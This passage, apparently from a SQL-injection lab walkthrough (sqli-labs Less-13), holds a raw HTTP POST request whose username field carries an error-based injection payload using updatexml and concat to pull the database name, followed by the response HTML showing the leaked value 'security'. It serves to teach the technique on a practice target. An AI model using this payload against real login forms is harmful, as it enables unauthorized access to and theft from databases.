 POST /sql_lab/Less-13/ HTTP/1.1
Content-Length: 102
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Host: 192.168.74.128
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-13/
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
uname=aaaaa') and (updatexml(1,concat(0x7e,(select
database()),0x7e),1));#&passwd=123456&submit=Submit
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~security~'</br
src="../images/slap.jpg" /></font>